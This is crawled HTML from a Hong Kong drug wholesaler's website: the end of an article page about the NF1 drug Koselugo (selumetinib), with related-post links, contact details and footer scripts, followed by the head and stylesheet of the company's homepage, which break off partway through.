<li><a href="https://www.ghitai.com/koselugo-selumetinib-2.html" rel="bookmark" title="司美替尼Koselugo可有效治疗NF1儿童的丛状神经纤维瘤">司美替尼Koselugo可有效治疗NF1儿童的丛状神经纤维瘤 </a></li>
<li><a href="https://www.ghitai.com/koselugo-selumetinib-3.html" rel="bookmark" title="Koselugo司美替尼(Selumetinib)减少了NF1肿瘤体积并减轻疼痛">Koselugo司美替尼(Selumetinib)减少了NF1肿瘤体积并减轻疼痛 </a></li>
<li><a href="https://www.ghitai.com/koselugo-5.html" rel="bookmark" title="1型神经纤维瘤新药——Koselugo(司美替尼Selumetinib)">1型神经纤维瘤新药——Koselugo(司美替尼Selumetinib) </a></li>
<li><a href="https://www.ghitai.com/koselugo-selumetinib-4.html" rel="bookmark" title="纤维瘤病儿童的福音——Koselugo(selumetinib司美替尼)">纤维瘤病儿童的福音——Koselugo(selumetinib司美替尼) </a></li>
<li><a href="https://www.ghitai.com/koselugo-6.html" rel="bookmark" title="Koselugo司美替尼(Selumetinib)效果好吗？国内哪里有？">Koselugo司美替尼(Selumetinib)效果好吗？国内哪里有？ </a></li>
<li><a href="https://www.ghitai.com/koselugo-selumetinib-5.html" rel="bookmark" title="神经纤维瘤药物Koselugo司美替尼(Selumetinib)">神经纤维瘤药物Koselugo司美替尼(Selumetinib) </a></li>
<li><a href="https://www.ghitai.com/koselugo-selumetinib-6.html" rel="bookmark" title="Koselugo司美替尼(Selumetinib)用于治疗1型神经纤维瘤病中的丛状神经纤维瘤">Koselugo司美替尼(Selumetinib)用于治疗1型神经纤维瘤病中的丛状神经纤维瘤 </a></li>
<li><a href="https://www.ghitai.com/koselugo-selumetinib-7.html" rel="bookmark" title="MEK抑制剂Koselugo司美替尼(Selumetinib)——治疗丛状神经纤维瘤的创新选择">MEK抑制剂Koselugo司美替尼(Selumetinib)——治疗丛状神经纤维瘤的创新选择 </a></li>
<li><a href="https://www.ghitai.com/koselugo-selumetinib-8.html" rel="bookmark" title="罕见病疗法Koselugo司美替尼(Selumetinib)">罕见病疗法Koselugo司美替尼(Selumetinib) </a></li>
<li><a href="https://www.ghitai.com/koselugo-7.html" rel="bookmark" title="Koselugo司美替尼(Selumetinib)药品说明信息大全">Koselugo司美替尼(Selumetinib)药品说明信息大全 </a></li>
</ol>
</div>
</div>			
						<div class="gdlr-single-blog-tag">
							</div>
					</div> <!-- blog content wrapper -->
	</div>
</article><!-- #post -->						
												
						<nav class="gdlr-single-nav">
							<div class="previous-nav"><a href="https://www.ghitai.com/retevmo%e5%a1%9e%e5%b0%94%e5%b8%95%e6%9b%bf%e5%b0%bcselpercatinib-4.html" rel="nofollow prev"><i class="icon-angle-left"></i><span>Retevmo塞尔帕替尼(Selpercatinib)最新价格及效果、说明书</span></a></div>							<div class="next-nav"><a href="https://www.ghitai.com/pemazyre%e5%9f%b9%e7%be%8e%e6%9b%bf%e5%b0%bc.html" rel="nofollow next"><span>Pemazyre培美替尼治疗多灶性浆液性视网膜病变转移性结肠腺癌</span><i class="icon-angle-right"></i></a></div>							<div class="clear"></div>
						</nav><!-- .nav-single -->

						<!-- abou author section -->
										
						
										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar three columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
	<div id="search-10" class="widget widget_search gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">搜索</h3><div class="clear"></div><div class="gdl-search-form">
	<form method="get" id="searchform" action="https://www.ghitai.com/">
				<div class="search-text" id="search-text">
			<input type="text" name="s" id="s" autocomplete="off" data-default="输入关键词..." />
		</div>
		<input type="submit" id="searchsubmit" value="" />
		<div class="clear"></div>
	</form>
</div></div><div id="text-2" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">关于香港致泰药业</h3><div class="clear"></div>			<div class="textwidget"><p>致泰药业（Ghitai Pharmaceutical Limited）是经香港政府医务卫生署注册成立的专业药品批发商，专注于重大慢性、肿瘤疾病领域的新特药产品进出口业务。团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
</div>
		</div><div id="yarpp_widget-5" class="widget widget_yarpp_widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">相关文章</h3><div class="clear"></div><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'>
<ol><li><a href="https://www.ghitai.com/koselugo-selumetinib.html" rel="bookmark">MHRA授权Koselugo(Selumetinib司美替尼)用于3岁及以上1型神经纤维瘤病儿童</a></li><li><a href="https://www.ghitai.com/koselugo-4.html" rel="bookmark">阿斯利康的Koselugo有望对神经纤维瘤病患者带来巨大影响</a></li><li><a href="https://www.ghitai.com/koselugo-selumetinib-2.html" rel="bookmark">司美替尼Koselugo可有效治疗NF1儿童的丛状神经纤维瘤</a></li><li><a href="https://www.ghitai.com/koselugo-selumetinib-3.html" rel="bookmark">Koselugo司美替尼(Selumetinib)减少了NF1肿瘤体积并减轻疼痛</a></li><li><a href="https://www.ghitai.com/koselugo-5.html" rel="bookmark">1型神经纤维瘤新药——Koselugo(司美替尼Selumetinib)</a></li><li><a href="https://www.ghitai.com/koselugo-selumetinib-4.html" rel="bookmark">纤维瘤病儿童的福音——Koselugo(selumetinib司美替尼)</a></li><li><a href="https://www.ghitai.com/koselugo-6.html" rel="bookmark">Koselugo司美替尼(Selumetinib)效果好吗？国内哪里有？</a></li><li><a href="https://www.ghitai.com/koselugo-selumetinib-5.html" rel="bookmark">神经纤维瘤药物Koselugo司美替尼(Selumetinib)</a></li><li><a href="https://www.ghitai.com/koselugo-selumetinib-6.html" rel="bookmark">Koselugo司美替尼(Selumetinib)用于治疗1型神经纤维瘤病中的丛状神经纤维瘤</a></li><li><a href="https://www.ghitai.com/koselugo-selumetinib-7.html" rel="bookmark">MEK抑制剂Koselugo司美替尼(Selumetinib)——治疗丛状神经纤维瘤的创新选择</a></li><li><a href="https://www.ghitai.com/koselugo-selumetinib-8.html" rel="bookmark">罕见病疗法Koselugo司美替尼(Selumetinib)</a></li><li><a href="https://www.ghitai.com/koselugo-7.html" rel="bookmark">Koselugo司美替尼(Selumetinib)药品说明信息大全</a></li></ol>
</div>
</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
<!-- QQ客服代码开始--><link rel="stylesheet" href="https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/css/5usujianModern.css" type="text/css" media="screen" /><link rel="stylesheet" href="https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/css/iconfont.css" type="text/css" media="screen" /><script type="text/javascript" src="https://www.ghitai.com/wp-content/plugins/5usujian-customer-serv/asset/js/5usujianCusFront.js"></script><style type="text/css">#wuyousujian-cus-box > div > a{color:#333333;background-color:#ffffff;}@media screen and (max-width:450px){
					#wuyousujian-cus-box{-webkit-transition: all 0.6s;-ms-transition: all 0.6s;-moz-transition: all 0.6s; -webkit-transform:translate(100px,0);-moz-transform:translate(100px,0);-ms-transform:translate(100px,0);opacity:0;
					}
					#wuyou-mobile-cus{display:block;}
		}#wuyousujian-cus-box > div > a:hover{color:#f60;background-color:#ffffff;}</style><a id="wuyou-mobile-cus" class="iconfont icon-SER" href="javascript:;" style="bottom:150px;"></a><div id="wuyou-mobile-cus-mask"></div><div id="wuyousujian-cus-box" style="bottom:150px;"><div class="wuyousujian-cus-phone">
			<a href="javascript:;" class="iconfont icon-dianhua"></a>
			<div class="wuyousujian-cus-list-box">
				<div class="wuyousujian-cus-list">
					<ul>
						<li>
							<a style="display:block; padding:10px 0; font-size:12px;" href="tel:14716233633">14716233633</a>
						</li>
					</ul>
				</div>
			</div>
		</div><div class="wuyousujian-cus-qq" style="display:none;">
				<a href="javascript:;" class="iconfont icon-qqxian"></a>
				<div class="wuyousujian-cus-list-box">
					<div class="wuyousujian-cus-list">
						<ul></ul>
				</div>
			</div>
		</div><div class="wuyousujian-cus-wangwang"style="display:none;">
			<a href="javascript:;" class="iconfont icon-wangwangxian"></a>
			<div class="wuyousujian-cus-list-box">
				<div class="wuyousujian-cus-list">
					<ul></ul>
				</div>
			</div>
		</div><div class="wuyousujian-cus-erweima">
				<a href="javascript:;" class="iconfont icon-erweima"></a>
				<div class="wuyousujian-cus-list-box wuyousujian-erweima">
					<div class="wuyousujian-cus-list"><img width="200" src="https://www.ghitai.com/wp-content/uploads/2024/07/54345.jpg"></div>
				</div>
			</div><div class="wuyousujian-cus-top iconfont">
			<a href="javascript:scroll(0,0);" class="iconfont icon-topxian"></a>
		</div></div>		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column three columns" id="footer-widget-1" >
					<div id="text-5" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><p><img src="https://www.ghitai.com/wp-content/uploads/2023/01/ghitai-1-1.png" style="width: 160px;" alt="香港致泰药业LOGO" /></p>
<p>致泰药业是经香港政府医务卫生署注册成立的专业药品批发商，专注于重大慢性、肿瘤疾病领域的新特药产品进出口业务。团队具有超过30年医药零售及贸易背景，透过长期以来与全球各大制药厂建立的良好合作关系，致力于推动全球新特稀缺药物与世界同步，为全球华人、生物科技公司、医疗机构提供新特稀缺药物资源和咨询服务。</p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-2" >
					<div id="text-11" class="widget widget_text gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">联系我们</h3><div class="clear"></div>			<div class="textwidget"><p>香港九龙马头围道39号红磡商业中心A座4楼10A室<br />
粤港通: +86 14716233633<br />
香港：+852 23843951<br />
info@ghitai.com<br />
周—周五：09:30-18:30</p>
</div>
		</div>				</div>
										<div class="footer-column three columns" id="footer-widget-3" >
					<div id="media_image-2" class="widget widget_media_image gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">客服微信</h3><div class="clear"></div><img width="150" height="150" src="https://www.ghitai.com/wp-content/uploads/2023/01/wechat.jpg" class="image wp-image-5048  attachment-full size-full" alt="香港致泰药业微信" style="max-width: 100%; height: auto;" srcset="https://www.ghitai.com/wp-content/uploads/2023/01/wechat.jpg 150w, https://www.ghitai.com/wp-content/uploads/2023/01/wechat-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>				</div>
										<div class="footer-column three columns" id="footer-widget-4" >
					<div id="media_image-3" class="widget widget_media_image gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">微信公众号</h3><div class="clear"></div><img width="150" height="150" src="https://www.ghitai.com/wp-content/uploads/2023/01/258×258-150x150.jpg" class="image wp-image-5233  attachment-full size-full" alt="香港致泰药业微信公众号" style="max-width: 100%; height: auto;" srcset="https://www.ghitai.com/wp-content/uploads/2023/01/258×258-150x150.jpg 150w, https://www.ghitai.com/wp-content/uploads/2023/01/258×258-150x150-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-social-wrapper"><div class="clear"></div></div>				<div class="copyright-left">
					<a href="https://www.ghitai.com/drug-wholesale-licences/" style="margin-right: 10px;" >药品批发牌照</a>|<a href="https://www.ghitai.com/business-registration-certificate/" style="margin-right: 10px; margin-left: 10px;">商业登记证</a> | <a href="https://www.ghitai.com/drugs-import-licenses/" style="margin-right: 10px; margin-left: 10px;">进出口许可证</a> | <a href="https://www.ghitai.com/gouyaoliucheng/" style="margin-left: 10px;">购药流程</a> 				</div>
				<div class="copyright-right">
					香港致泰药业版权 © 2014-2026				</div>
				<div class="clear"></div>
			</div>
		</div>
				<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8ad8b7812864bdaee5dd0c6702a98244";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://www.ghitai.com/wp-content/themes/Ghitai/zh-cn-tw.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3GJUVyN8Aeq6fOhC",ck:"3GJUVyN8Aeq6fOhC"})</script>
	</footer>
	</div> <!-- body-wrapper -->
		<div id="fixed-bottom-menu">
			<div class="fixed-bottom-menu-container">
									<div class="fixed-bottom-menu-item">
						<a href="https://www.ghitai.com">
													<span class="dashicons dashicons-admin-home"></span>
													<br>
						<span class="fixed-bottom-menu-text">首页</span>
						</a>
					</div>
										<div class="fixed-bottom-menu-item">
						<a href="tel:14716233633">
													<span class="dashicons dashicons-phone"></span>
													<br>
						<span class="fixed-bottom-menu-text">电话咨询</span>
						</a>
					</div>
										<div class="fixed-bottom-menu-item">
						<a href="https://www.ghitai.com/wp-content/uploads/2023/01/wechat.jpg">
													<span class="dashicons dashicons-format-chat"></span>
													<br>
						<span class="fixed-bottom-menu-text">微信咨询</span>
						</a>
					</div>
								</div>
		</div>
		<script type="text/javascript"></script><div id="su-footer-links" style="text-align: center;"></div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.ghitai.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixed-bottom-menu-css'  href='https://www.ghitai.com/wp-content/plugins/fixed-bottom-menu/css/fixedbottommenu.css?ver=1.00' type='text/css' media='all' />
<style id='fixed-bottom-menu-inline-css' type='text/css'>
#fixed-bottom-menu{ line-height: 3rem; z-index: 100; }.fixed-bottom-menu-text{ font-size:10px; }.fixed-bottom-menu-container { background-color: #7db4e6; }.fixed-bottom-menu-item { -webkit-flex-basis: 33.333333333333%; -ms-flex-preferred-size: 33.333333333333%; flex-basis: 33.333333333333%; }.fixed-bottom-menu-item a { color: #ffffff; padding-top: 0.15rem; line-height: 1rem; }.fixed-bottom-menu-item a:hover { color: #0000ff; }@media( min-width: 1300px ) { #fixed-bottom-menu{ display: none; } }
</style>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e019a3b1c2235cc69e7fc097350077b6","fragment_name":"wc_fragments_e019a3b1c2235cc69e7fc097350077b6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.5'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.1'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-content/themes/Ghitai/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ghitai.com/wp-includes/js/wp-embed.min.js?ver=4.9.4'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hk.ghitai.com/
body_size: 16715
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
      <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?57e41d4031a1e8abbf65c40707de2d28";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://hk.ghitai.com/xmlrpc.php">
		<title>香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景</title>
<style>
</style><!-- DX-Seo plugin start -->
<meta name="keywords" content="香港药房,肿瘤药,癌症药品,新药,致泰,新特药, 靶向药,全球新药,国际药品" />
<meta name="description" content="致泰药业是经香港政府医务卫生署授权成立的正规药品批发商，批发牌照编号：30/2A/2014，完全遵循香港法律，持有完备的药物进出口资质，致泰药业团队拥有数十年香港药房零售背景，专注于肿瘤、癌症等重大慢性疾病领域新特药产品合法进出口业务，可第一时间转口美国FDA最新批准上市新药，致力于推动华人用药与世界同步。" />
<!-- DX-Seo plugin end -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景 &raquo; Feed" href="https://hk.ghitai.com/feed" />
<link rel="alternate" type="application/rss+xml" title="香港致泰药业公司官网_拥有卫生署颁发的批发商牌照_具有医药进出口资质和数十年香港药房零售背景 &raquo; 评论Feed" href="https://hk.ghitai.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hk.ghitai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1532d20c18775133e66ef88e616a9fe4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://hk.ghitai.com/wp-content/plugins/slider_revolution/public/assets/css/settings.css?ver=5.4.7.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='medicalist-theme-fonts-css'  href='https://fonts.geekzu.org/css?family=Roboto%3A400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C900%2C900italic%2C700italic%7CRoboto+Slab%3A400%2C100%2C300%2C700%7CArimo%3A400%2C400italic%2C700%2C700italic%7CGreat+Vibes&#038;subset=latin%2Clatin-ext&#038;ver=1532d20c18775133e66ef88e616a9fe4' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-materialize-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/materialize.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-icons-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-select2-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/select2.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-animation-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-slick-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-fullcalendar-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/fullcalendar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='medicalist-style-css'  href='https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/style.css?ver=1.0' type='text/css' media='all' />
<style id='medicalist-style-inline-css' type='text/css'>
.service-hover > span,
.timetable li i,
.doctor-description > span,
.doctor-description > i,
.doctor-intro strong span,
.doctor-intro i,
.doctor-intro strong a:hover,
.parallax-title > h2 span,
.way-detail h3 a:hover,
.tip-detail > h3 a:hover,
.tip-meta > span a:hover,
.about-departments > a,
.see-detail, .see-detail:hover,
.list > li:before,
.list > li a,
.widget ul li:before,
.widget-title > h4 span,
.timing > i,
.bottom-footer ul li a:hover,
.med-service > h4 a:hover,
.dep-inner > a,
.modern-title > h2 span,
.creative-box-hover h5 span,
.fancy-post > span strong a:hover,
.big-tab-btn i,
.appointment-details > h4 span,
.subtitle i,
.information > h4 span,
.way span i,
.side-title > span,
.tip-detail h3 a:hover,
.toggle-item h3:before,
.information strong,
.information.dark .list li:before,
.information.dark .list li,
.information.dark .list li a,
.traditional-title > h2 i,
.traditional-title > h3 i,
.choose-inner > h4 a:hover,
.choose-inner > span,
.product-name > span ins,
.product-name > h4 a:hover,
.cats > a:hover,
.history-text > span,
.history-text > h4 strong,
.history-text > span,
.pagetop ul li a:hover,
.pagetop h1 span,
.contact-details > strong,
.contact-details > p strong,
.contact-details > i,
.contact-box > p strong,
.contact-box > p i,
.single-price ins,
.meta > li a:hover,
.member-detail > span,
.info-list > li strong,
.simple-text-box > span,
.hover-inner span,
.consult-contact > p strong,
.consult-contact > strong,
.gift-popup-text > span,
.org > span i,
.event-detail > h4 a:hover,
.timer span,
.single-description blockquote span,
.comment_detail > a,
.event-popup-title > h3 span,
.event-cell i,
.welcome > h2 strong,
.welcome .list > li,
.specialist-detail > span,
.specialist-detail li i,
.cart-table td > strong,
.infobox-title h3 span,
.cart-totals i.color,
.health-ins-desc .side-title h2 strong,
.cons-info > span,
.cons-info > strong,
.steps-guide-text > strong i,
.steps .contact-box > span,
.benifit > h4 span,
.topbar-links > a:hover,
.menu > ul > li > a:hover,
.style3 .topbar-links > a:hover,
.menu-bar .container .consult-box span,
.fancy-info strong,
.full-menu.style3 .container > ul > li > a:hover,
.widget-post-name > span,
.widget-post-name h5 a:hover,
.med-event-date,
.med-event > h4 a:hover,
.layer6 span,
.layer9,
.layer11,
.layer13:hover,
nav ul li ul li:hover > a,
.picker__close, .picker__today,
.creative-departments .coloured-btn:hover,
.creative-box-hover .coloured-btn:hover,
.billing-form .coloured-btn:hover,
.free-consultation .coloured-btn:hover,
.comment-form .coloured-btn:hover,
.contact-form .coloured-btn:hover,
.doctor-description .coloured-btn:hover,
.consult-contact i,
.layer17,
.cash-popup-inner > h4 span,
.whitish .coloured-btn:hover,
.grayish .coloured-btn:hover,
.picker__day.picker__day--today,
.picker__day--infocus:hover,
.creative-boxes.style2 .creative-box-hover > i,
.dropdown-content li > a,
.dropdown-content li > span,
.donation-tabs-selectors > ul > li.tab > a:hover,
.donation-tabs-selectors > ul > li.tab > a.active,
.donation-form .coloured-btn:hover,
.address-info > ul > li > a:hover,
.record-data .list > li,
.record-data > h3 > a:hover,
    /*===== Index 5 =====*/
.tour-info > i,
.tour-info > h3 > a:hover,
.tour-info > span,
.information .coloured-btn:hover,
.contratabs-list .tabs .tab > a.active > .contratab-title > i,
.contratab-postabout .list > li,
.hover-inner > h4 a:hover,
.wp-caption-text > a,
.single-description > p a,
table tr th a,
table tr td a,
dl dt a,
dl dd a,
.page-contents > p a,
.comment_detail > h4 a:hover,
.comment_detail > p a,
.single-description ul li a,
.tip-date,
.logged-in-as > a,
#cancel-comment-reply-link,
.logo > h1 a:hover,
.logo > p a:hover,
.widget ul li .comment-author-link > a,
.nav-links > div > a,
blockquote a,
.staffpopup-info > span,
.product-name .amount,
.cart-totals td[data-title=Total] i span,
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-message::before,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-message a,
.product-name > a,
.lost_password > a,
nav.woocommerce-MyAccount-navigation > ul > li a:hover,
.woocommerce .star-rating span,
.woocommerce div.single-product-detail p.price,
.single-product-detail a.woocommerce-review-link:hover,
.product_meta a:hover,
.single_variation_wrap .price,
.coupon-test .woocommerce-remove-coupon::before,
.parallax-title > h2 i,
.error-page-inner > i span,
form.serch-fund-form > button:hover,
.search-found-inner > h4 span,
.cart-table td.product-subtotal > span,
.wc-tabs-wrapper > ul li.tab a:hover,
.video-meta > h3 span,
.text-meta > h3 span,
.cart-product-detail > span > .star-rating::before, 
.cart-product-detail > span > .star-rating > span::before,

.layer17,
.cash-popup-inner > h4 span,
.video-meta > h3 span,
.text-meta > h3 span,
.slider-cap > h2 span,
.text-cap > i,
.text-cap > span,
.topbar.style5 .topbar-links > li a:hover,
.thm-clr,
.featur-img-cap > h2 span {
    color: #00c3f3;
}

.layer13 a:hover,
.woocommerce-billing-fields p label abbr,
.woocommerce form.login label span,
.woocommerce form.register label span,
.woocommerce-MyAccount-content p label abbr,
.woocommerce-MyAccount-content p label span,
.woocommerce.widget_shopping_cart .cart_list li > a.remove,
.wc-tabs-wrapper > ul li.tab a.active,
.wc-tabs-wrapper > ul li.tab a:focus {
    color: #00c3f3 !important;
}

.appointment-form:before,
.service a:hover,
.icon-btn,
.coloured-btn,
.staff-carousel .owl-nav > div:hover,
.way-detail:after,
.links-box-inner > ul li a:before,
.social-icons > a:before,
.newsletter form button,
.sponsors-carousel,
.sponsors-carousel:before, .sponsors-carousel:after,
.fancy-post > span i:after,
.big-tab-btn:after,
.toggle-item h3.active:before,
.choose-box:hover > span,
.project:before,
.product-hover > a:hover,
.product-hover > a.product-cart span,
.product-hover > a.product-wishlist.added-to-wishlist,
.surgeon-name:before,
.contact-box > span,
.info-list > li strong i,
.staff-tabs-selectors,
.progess-container .progress .determinate,
.event-detail-img > span,
.tagcloud > a:hover:before,
.fc-toolbar,
.fc-day-header,
.fc-content,
.fc-day-grid-event,
a.fc-more,
.theme-form,
.specialist-detail li.vac i,
.coupon > button,
.toggle.fancy .toggle-item h3,
.consult-bar,
.topbar.style2,
.style3 .topbar-btn > a,
.style4 .topbar-btn > a,
.full-menu,
.full-menu.style2 .container > ul > li > a:before,
.full-menu.style2 .container > ul > li > a:after,
.full-menu.style2 .topbar-btn > a,
.fancy-search form button,
.full-menu.style3 .container > ul > li > a:before,
.app-btn > a,
.widget > ul.style2 li:after,
.med-event:hover .med-event-date,
.layer4:before,
.layer7,
.layer13,
.responsive-topbar-info,
.responsive-social > a:hover,
nav ul li ul li.has-dropdown > a:after,
.picker__date-display,
.btn-flat.picker__clear,
.layer7:before,
.layer11:before,
.layer11:after,
.input-group span button:hover,
.doctors-timetable .tabs li a.active,
.doc-detail > h4,
.blackish .staff-carousel .owl-nav > div:hover,
.whitish .staff-carousel .owl-nav > div:hover,
.with-gap[type="radio"]:checked + label::after,
